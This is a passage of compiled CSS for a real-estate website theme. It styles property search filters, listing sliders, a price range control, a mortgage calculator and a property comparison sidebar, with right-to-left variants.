/* line 1159, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a:last-child {
  border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
}
/* line 1162, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a:first-child {
  border-radius: 3px 3px 0 0;
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  -o-border-radius: 3px 3px 0 0;
}
/* line 1165, ../sass/template/_property.scss */
.property-box-share .property-box-share-content a:hover, .property-box-share .property-box-share-content a:active {
  color: #2c394c;
  background: #efefef;
}

/* line 1174, ../sass/template/_property.scss */
.widget-property-type-tabs .widget-heading {
  margin: 0;
}
/* line 1177, ../sass/template/_property.scss */
.widget-property-type-tabs .widget-title {
  display: inline-block;
  margin: 0 0 40px;
  font-size: 40px;
  text-transform: uppercase;
}
/* line 1183, ../sass/template/_property.scss */
.widget-property-type-tabs .tabs-v1 {
  float: right;
  margin-top: 18px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-property-type-tabs .tabs-v1 {
  float: left;
}

/* line 1190, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .widget-content {
  display: block;
  position: relative;
  overflow: hidden;
}
/* line 1194, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .widget-content .content-meta {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 12px 30px;
  color: #fff;
  background: rgba(44, 57, 76, 0.8);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1206, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .widget-content:hover .content-meta {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/* line 1211, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 0 0 7px;
  color: #fff;
}
/* line 1217, ../sass/template/_property.scss */
.widget-location-banner.style-style1 .properties {
  font-size: 14px;
}

/* line 1221, ../sass/template/_property.scss */
.widget-location-banner.style-style2 {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}
/* line 1224, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 0;
  color: #fff;
}
/* line 1230, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .widget-content {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
}
/* line 1235, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .widget-content .content-meta {
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}
/* line 1242, ../sass/template/_property.scss */
.widget-location-banner.style-style2 .properties {
  padding: 15px;
  font-size: 14px;
  color: #5f5f5f;
  background: #fff;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 1250, ../sass/template/_property.scss */
.widget-location-banner.style-style2:hover {
  -webkit-box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 8px 0 rgba(0, 0, 0, 0.2);
}
/* line 1252, ../sass/template/_property.scss */
.widget-location-banner.style-style2:hover .properties {
  color: #fff;
  background: #009cff;
}

/* line 1260, ../sass/template/_property.scss */
.widget-property-location-tabs .widget-heading {
  margin: 0;
}
/* line 1263, ../sass/template/_property.scss */
.widget-property-location-tabs .widget-title {
  display: inline-block;
  margin: 0 0 40px;
  font-size: 40px;
  text-transform: uppercase;
}
/* line 1269, ../sass/template/_property.scss */
.widget-property-location-tabs .tabs-v1 {
  float: right;
  margin-top: 18px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-property-location-tabs .tabs-v1 {
  float: left;
}

/* line 1275, ../sass/template/_property.scss */
.widget_filter_widget {
  background: #2c394c;
  color: #efefef;
  margin: 0;
}
/* line 1279, ../sass/template/_property.scss */
.widget_filter_widget .group-select {
  position: relative;
  overflow: hidden;
  background: #fff;
}
/* line 1283, ../sass/template/_property.scss */
.widget_filter_widget .group-select:before {
  font-size: 14px;
  color: #888f99;
  content: "\f0d7";
  font-family: 'FontAwesome';
  position: absolute;
  z-index: 1;
  top: 8px;
  right: 11px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .group-select:before {
  left: 11px;
  right: auto;
}
/* line 1293, ../sass/template/_property.scss */
.widget_filter_widget .group-select > select {
  width: calc(100% + 20px);
  background: transparent;
  position: relative;
  z-index: 1;
}
/* line 1300, ../sass/template/_property.scss */
.widget_filter_widget .widget-title {
  color: #fff;
}
/* line 1303, ../sass/template/_property.scss */
.widget_filter_widget .toggle-adv {
  font-size: 14px;
  font-weight: 700;
}
/* line 1306, ../sass/template/_property.scss */
.widget_filter_widget .toggle-adv i {
  font-size: 16px;
  vertical-align: baseline;
  margin-right: 3px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .toggle-adv i {
  margin-left: 3px;
  margin-right: inherit;
}
/* line 1312, ../sass/template/_property.scss */
.widget_filter_widget .visiable-line {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .visiable-line {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 1316, ../sass/template/_property.scss */
.widget_filter_widget .visiable-line + .visiable-line {
  margin: 0;
}
/* line 1320, ../sass/template/_property.scss */
.widget_filter_widget .price_range {
  background: #fff;
}
/* line 1323, ../sass/template/_property.scss */
.widget_filter_widget .price-wrapper {
  display: block;
  margin: 0 0 9px;
  font-size: 14px;
  color: #888f99 l;
}
/* line 1329, ../sass/template/_property.scss */
.widget_filter_widget .price {
  font-weight: 700;
  color: #efefef;
}
/* line 1333, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list,
.widget_filter_widget .advance-fields {
  display: none;
}
/* line 1337, ../sass/template/_property.scss */
.widget_filter_widget .row {
  margin-left: -10px;
  margin-right: -10px;
}
/* line 1340, ../sass/template/_property.scss */
.widget_filter_widget .row > [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
/* line 1345, ../sass/template/_property.scss */
.widget_filter_widget .form-group {
  margin-bottom: 30px;
  position: relative;
}
/* line 1349, ../sass/template/_property.scss */
.widget_filter_widget .form-control {
  padding: 8px 12px;
  border: none;
  font-size: 14px;
  height: 40px;
  background: #fff;
}
/* line 1356, ../sass/template/_property.scss */
.widget_filter_widget .btn {
  padding: 8px 50px;
}
/* line 1359, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-title {
  color: #ffb900;
  font-size: 15px;
  margin: 0 0 25px;
  text-transform: uppercase;
  cursor: pointer;
}
/* line 1365, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-title i {
  margin-left: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .filter-amenities-title i {
  margin-right: 6px;
  margin-left: inherit;
}
/* line 1369, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list {
  margin-bottom: 0;
  margin-left: -30px;
  margin-right: -30px;
  padding: 22px 30px 12px;
  background: #f8f8f8;
  color: #2c394c;
  list-style: none;
  font-size: 15px;
  -webkit-column-count: 4;
  /* Chrome, Safari, Opera */
  -moz-column-count: 4;
  /* Firefox */
  column-count: 4;
  position: relative;
}
/* line 1382, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list > * {
  position: relative;
  z-index: 2;
}
/* line 1386, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list li {
  margin: 0 0 15px;
}
/* line 1389, ../sass/template/_property.scss */
.widget_filter_widget .filter-amenities-list [type="checkbox"] {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget_filter_widget .filter-amenities-list [type="checkbox"] {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1393, ../sass/template/_property.scss */
.widget_filter_widget .radio input[type="radio"], .widget_filter_widget .radio-inline input[type="radio"], .widget_filter_widget .checkbox input[type="checkbox"], .widget_filter_widget .checkbox-inline input[type="checkbox"] {
  margin-left: 0;
}
/* line 1398, ../sass/template/_property.scss */
.widget_filter_widget .horizontal .top-search {
  padding: 30px 30px 0;
}
/* line 1401, ../sass/template/_property.scss */
.widget_filter_widget .horizontal .advance-fields {
  padding: 0 30px;
  overflow: hidden;
}
/* line 1405, ../sass/template/_property.scss */
.widget_filter_widget .horizontal .title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  color: #888f99;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 12px;
  line-height: 1;
}
/* line 1415, ../sass/template/_property.scss */
.widget_filter_widget .vertical {
  padding: 30px 30px 10px;
  overflow: hidden;
}
/* line 1418, ../sass/template/_property.scss */
.widget_filter_widget .vertical .title {
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  color: #888f99;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  margin: 0 0 12px;
  line-height: 1;
}
/* line 1427, ../sass/template/_property.scss */
.widget_filter_widget .vertical .form-group {
  margin-bottom: 20px;
}

/* line 1434, ../sass/template/_property.scss */
.search2_properties .widget-title {
  font-size: 30px;
  font-family: "Dosis";
  font-weight: 700;
  margin: 0 auto;
  color: #fff;
  max-width: 500px;
  padding: 25px 0 0;
  text-align: center;
}
/* line 1444, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget {
  background: rgba(44, 57, 76, 0.7);
}
/* line 1446, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget .advance-fields {
  background: rgba(44, 57, 76, 0.7);
}
/* line 1449, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget .horizontal {
  position: relative;
}
/* line 1451, ../sass/template/_property.scss */
.search2_properties.widget_filter_widget .horizontal .advance-fields {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 999;
}

/* line 1462, ../sass/template/_property.scss */
.price_range {
  width: 100%;
  height: 4px;
  background: #000;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  position: relative;
  margin-left: 10px;
  width: calc(100% - 16px);
}
/* line 1470, ../sass/template/_property.scss */
.price_range .ui-slider-range {
  background: #888f99;
  height: 4px;
  position: absolute;
  top: 0;
}
/* line 1476, ../sass/template/_property.scss */
.price_range .ui-slider-handle {
  width: 16px;
  height: 16px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #888f99;
  display: block;
  position: absolute;
  top: -6px;
  cursor: w-resize;
}
/* line 1484, ../sass/template/_property.scss */
.price_range .ui-slider-handle:focus {
  outline: none;
}
/* line 1487, ../sass/template/_property.scss */
.price_range .ui-slider-handle + .ui-slider-handle {
  background: #009cff;
}

/* line 1494, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls {
  position: static;
  -webkit-transform: inherit;
  -moz-transform: inherit;
  -ms-transform: inherit;
  -o-transform: inherit;
  transform: inherit;
}
/* line 1497, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
  font-size: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  left: 20px;
  overflow: hidden;
  background: transparent;
}
/* line 1507, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev > span,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span {
  background: rgba(0, 156, 255, 0.6);
  color: #fff;
  margin: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 80px;
  line-height: 80px;
  font-size: 16px;
}
/* line 1518, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev > span:hover,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span:hover {
  color: #fff;
  background: #009cff;
}
/* line 1522, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-prev > span:before,
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e904";
}
/* line 1527, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: 20px;
}
/* line 1531, ../sass/template/_property.scss */
.widget-properties-slider .owl-carousel .owl-controls .owl-nav .owl-next > span:before {
  content: "\e905";
}

/* line 1539, ../sass/template/_property.scss */
.property-box-slider-wrapper.has-img {
  position: relative;
  overflow: hidden;
}
/* line 1542, ../sass/template/_property.scss */
.property-box-slider-wrapper.has-img .content {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
}
/* line 1550, ../sass/template/_property.scss */
.property-box-slider-wrapper .banner-link {
  display: block;
}
/* line 1553, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content {
  max-width: 370px;
  background: #fff;
}
/* line 1556, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .bottom-content {
  padding: 33px 30px;
}
/* line 1559, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-price {
  font-size: 36px;
  font-weight: 700;
  letter-spacing: -1px;
  word-spacing: -5px;
}
/* line 1565, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .entry-title {
  font-size: 18px;
  margin: 0 0 18px;
  text-transform: uppercase;
}
/* line 1570, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-row-location {
  font-size: 14px;
  color: #888f99;
  margin: 0 0 25px;
}
/* line 1574, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-row-location i {
  margin-right: 6px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .property-box-slider-content .property-row-location i {
  margin-left: 6px;
  margin-right: inherit;
}
/* line 1578, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta {
  background: #009cff;
  padding: 30px 23px;
  font-size: 14px;
  color: #fff;
}
/* line 1583, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item {
  display: inline-block;
}
/* line 1585, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item i {
  font-size: 18px;
  margin-right: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item i {
  margin-left: 2px;
  margin-right: inherit;
}
/* line 1589, ../sass/template/_property.scss */
.property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item + .field-item {
  margin-left: 25px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .property-box-slider-content .property-box-meta .field-item + .field-item {
  margin-right: 25px;
  margin-left: inherit;
}
/* line 1595, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-image {
  float: left;
  padding-right: 10px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-image {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-image {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 1598, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-image img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 1603, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content {
  font-size: 14px;
  color: #fff;
  overflow: hidden;
}
/* line 1607, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-small-title {
  margin: 0 0 2px;
  font-size: 16px;
}
/* line 1610, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-small-title a {
  color: #fff;
}
/* line 1614, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agencies {
  margin: 0 0 8px;
}
/* line 1616, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agencies a {
  color: #fff;
}
/* line 1621, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-small-properties > span {
  color: #ffb900;
}
/* line 1626, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-meta > * {
  display: inline-block;
  vertical-align: top;
}
/* line 1629, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-meta > * i {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-content .agent-meta > * i {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 1632, ../sass/template/_property.scss */
.property-box-slider-wrapper .agent-small-content .agent-meta > * + * {
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .property-box-slider-wrapper .agent-small-content .agent-meta > * + * {
  margin-right: 15px;
  margin-left: inherit;
}
/* line 1638, ../sass/template/_property.scss */
.property-box-slider-wrapper .header-top {
  background: #2c394c;
  padding: 22px 30px;
}

/* line 1646, ../sass/template/_property.scss */
.property-display-mod .active > a {
  color: #009cff;
}

/* line 1651, ../sass/template/_property.scss */
.properties-archive-main-container {
  background: #f8f8f8;
}
/* line 1653, ../sass/template/_property.scss */
.properties-archive-main-container .property-full-map {
  height: 550px;
}
/* line 1656, ../sass/template/_property.scss */
.properties-archive-main-container .page-title {
  font-size: 30px;
  margin: 0;
  display: inline-block;
  vertical-align: top;
}
/* line 1662, ../sass/template/_property.scss */
.properties-archive-main-container .properties-sort-wrapper {
  display: inline-block;
  vertical-align: top;
}
/* line 1666, ../sass/template/_property.scss */
.properties-archive-main-container .property-display-mod {
  display: inline-block;
  vertical-align: top;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .properties-archive-main-container .property-display-mod {
  float: left;
}
/* line 1670, ../sass/template/_property.scss */
.properties-archive-main-container .property-display-mod .list-change {
  margin-bottom: 0;
}
/* line 1674, ../sass/template/_property.scss */
.properties-archive-main-container .header-top {
  margin-bottom: 20px;
}
/* line 1676, ../sass/template/_property.scss */
.properties-archive-main-container .header-top .mod-property {
  margin: 10px 0 0;
}
/* line 1680, ../sass/template/_property.scss */
.properties-archive-main-container .filter-results {
  margin: 0 0 20px;
}
/* line 1682, ../sass/template/_property.scss */
.properties-archive-main-container .filter-results .property-found {
  margin: 10px 0 0;
}

/* line 1688, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown {
  display: inline-block;
}
/* line 1690, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown > a {
  font-size: 14px;
  color: #888f99;
}
/* line 1693, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown > a:hover, .properties-sort-wrapper-inner > .dropdown > a:active {
  color: #2c394c;
}
/* line 1698, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown .active > a {
  color: #2c394c;
}
/* line 1702, ../sass/template/_property.scss */
.properties-sort-wrapper-inner > .dropdown + * {
  margin-left: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .properties-sort-wrapper-inner > .dropdown + * {
  margin-right: 15px;
  margin-left: inherit;
}

/* line 1708, ../sass/template/_property.scss */
.property-half-map.loading:before {
  position: absolute;
  top: 0;
  left: 0;
  content: '';
  width: 100%;
  height: 100%;
  background: url("../images/loading-1.gif") no-repeat scroll center center/80px auto rgba(245, 245, 245, 0.9);
  z-index: 2;
}

@media (max-width: 1199px) {
  /* line 1721, ../sass/template/_property.scss */
  .half-map-content .property-half-map {
    height: 400px;
    width: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 1727, ../sass/template/_property.scss */
  .half-map-content .property-half-map {
    position: fixed !important;
    z-index: 1;
    width: 50%;
    height: 100%;
    left: 0;
    top: 0;
  }
  /* line 108, ../sass/rtl/_rtl.scss */
  .rtl .half-map-content .property-half-map {
    right: 0;
    left: auto;
  }
}
/* line 1735, ../sass/template/_property.scss */
.half-map-content .widget_filter_widget .btn {
  padding: 8px 23px;
}
/* line 1738, ../sass/template/_property.scss */
.half-map-content .content-half-map {
  padding: 0 10px;
}
@media (min-width: 1200px) {
  /* line 1745, ../sass/template/_property.scss */
  .half-map-content .content-half-map {
    padding: 0 30px;
  }
}

/* line 1752, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form {
  background: #fff;
  max-width: 570px;
  margin: auto;
  padding: 30px;
  position: relative;
}
/* line 1758, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form h3 {
  margin: 0 0 20px;
  font-size: 24px;
}
/* line 1762, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form .description {
  font-size: 16px;
  color: #888f99;
  margin: 0  0 15px;
}
/* line 1767, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form .form-group {
  margin: 0 0 30px;
  padding: 12px 6px;
}
/* line 1771, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form label {
  font-size: 15px;
  font-weight: 700;
  color: #2c394c;
  margin: 0 0 15px;
  font-family: "Dosis";
}
/* line 1778, ../sass/template/_property.scss */
.mfp-content #apus-save-search-form .form-control {
  border-width: 0 0 2px;
  border-color: #e2e2e2;
}
/* line 1783, ../sass/template/_property.scss */
.mfp-content .apus-favorite-need-login {
  background: #fff;
  max-width: 570px;
  margin: auto;
  padding: 30px;
  position: relative;
}

/* line 1791, ../sass/template/_property.scss */
.mfp-close-btn-in .mfp-close {
  color: #fff !important;
  background: #7f7f7f;
  width: 32px !important;
  height: 32px !important;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  top: 10px;
  right: 10px;
}
/* line 1801, ../sass/template/_property.scss */
.mfp-close-btn-in .mfp-close:hover, .mfp-close-btn-in .mfp-close:active {
  background: #727272;
}

/* line 1807, ../sass/template/_property.scss */
.apus-mortgage-calculator .form-group {
  margin: 0 0 20px;
}
/* line 1810, ../sass/template/_property.scss */
.apus-mortgage-calculator .form-control {
  border: 2px solid #e2e2e2;
  font-size: 14px;
  padding: 12px 15px;
}
/* line 1815, ../sass/template/_property.scss */
.apus-mortgage-calculator label {
  color: #2c394c;
  font-weight: 700;
}
/* line 1819, ../sass/template/_property.scss */
.apus-mortgage-calculator .apus_mortgage_results {
  margin: 10px 0 0;
  color: #54b551;
  font-weight: 700;
}

/* line 1826, ../sass/template/_property.scss */
.ajax-pagination {
  margin: 0 0 30px;
  text-align: center;
}
/* line 1830, ../sass/template/_property.scss */
.ajax-pagination.apus-loader .apus-loadmore-btn {
  position: relative;
  border: none !important;
}
/* line 1833, ../sass/template/_property.scss */
.ajax-pagination.apus-loader .apus-loadmore-btn:before {
  background: url("../images/loading.gif") no-repeat scroll center center/70px auto rgba(255, 255, 255, 0.8);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}
/* line 1844, ../sass/template/_property.scss */
.ajax-pagination .apus-allproperties {
  display: none;
}

/* line 1850, ../sass/template/_property.scss */
.all-properties-loaded .ajax-pagination .apus-allproperties {
  display: inline-block;
}
/* line 1853, ../sass/template/_property.scss */
.all-properties-loaded .ajax-pagination .apus-loadmore-btn {
  display: none;
}

/* line 1858, ../sass/template/_property.scss */
.apus-properties-page-wrapper {
  position: relative;
}
/* line 1860, ../sass/template/_property.scss */
.apus-properties-page-wrapper.loading:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: url("../images/loading.gif") no-repeat scroll center 250px/80px auto rgba(255, 255, 255, 0.9);
}

/* line 1871, ../sass/template/_property.scss */
#compare-sidebar {
  width: 280px;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 999;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-left: 4px solid #2c394c;
  background: #fff;
}
/* line 1881, ../sass/template/_property.scss */
#compare-sidebar.open {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
/* line 1884, ../sass/template/_property.scss */
#compare-sidebar .compare-sidebar-wrapper {
  height: 100%;
}
/* line 1887, ../sass/template/_property.scss */
#compare-sidebar .compare-sidebar-btn {
  cursor: pointer;
  font-size: 14px;
  font-weight: 700;
  font-family: "Dosis";
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  padding: 10px 20px;
  position: absolute;
  top: 50%;
  left: 0;
  background: #2c394c;
  -ms-transform: translate(0%, -50%) rotate(90deg);
  /* IE 9 */
  -webkit-transform: translate(0%, -50%) rotate(90deg);
  /* Safari */
  transform: translate(0%, -50%) rotate(90deg);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
/* line 1906, ../sass/template/_property.scss */
#compare-sidebar.active .compare-sidebar-btn {
  -ms-transform: translate(-100%, -50%) rotate(90deg);
  /* IE 9 */
  -webkit-transform: translate(-100%, -50%) rotate(90deg);
  /* Safari */
  transform: translate(-100%, -50%) rotate(90deg);
}
/* line 1912, ../sass/template/_property.scss */
#compare-sidebar .title {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0 0 20px;
  padding: 20px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 1919, ../sass/template/_property.scss */
#compare-sidebar .property-small {
  margin-bottom: 20px;
  padding: 0 20px 20px;
  border-bottom: 1px solid #e2e2e2;
}
/* line 1925, ../sass/template/_property.scss */
#compare-sidebar .property-small .property-small-image {
  padding-right: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #compare-sidebar .property-small .property-small-image {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 1927, ../sass/template/_property.scss */
#compare-sidebar .property-small .property-small-image img {
  width: 70px;
}
/* line 1932, ../sass/template/_property.scss */
#compare-sidebar .compare-actions {
  padding: 0 20px;
}
/* line 1934, ../sass/template/_property.scss */
#compare-sidebar .compare-actions > a {
  display: inline-block;
  vertical-align: middle;
}

/* line 1941, ../sass/template/_property.scss */
.widget-search-saved {
  background: #fff;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
  padding: 30px;
}

/* line 1946, ../sass/template/_property.scss */
.search-page-item {
  margin-bottom: 45px;
}
/* line 1948, ../sass/template/_property.scss */
.search-page-item h3 {
  font-size: 24px;
  margin: 0 0 20px;
}
/* line 1951, ../sass/template/_property.scss */
.search-page-item h3 > a {
  vertical-align: middle;
  display: inline-block;
}
/* line 1956, ../sass/template/_property.scss */
.search-page-item .apus-search-save-remove {
  display: inline-block;
  width: 24px;
  height: 24px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #fff;
  background: #f41b25;
  line-height: 24px;
  font-size: 14px;
  text-align: center;
  margin-left: 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-page-item .apus-search-save-remove {
  margin-right: 25px;
  margin-left: inherit;
}
/* line 1967, ../sass/template/_property.scss */
.search-page-item .apus-search-save-remove:hover, .search-page-item .apus-search-save-remove:active {
  color: #fff;
  background: #d20a13;
}
/* line 1972, ../sass/template/_property.scss */
.search-page-item .content-wrapper {
  margin: 0;
  padding: 0;
  list-style: none;
}
/* line 1976, ../sass/template/_property.scss */
.search-page-item .content-wrapper li {
  border: 2px solid #e2e2e2;
  background: #f8f8f8;
  font-size: 14px;
  padding: 7px 13px;
  color: #2c394c;
  display: inline-block;
  margin-bottom: 4px;
}
/* line 1984, ../sass/template/_property.scss */
.search-page-item .content-wrapper li:first-child {
  padding-left: 0;
  background: transparent;
  border-color: transparent;
  color: #797979;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-page-item .content-wrapper li:first-child {
  padding-right: 0;
  padding-left: inherit;
}

/* line 1994, ../sass/template/_property.scss */
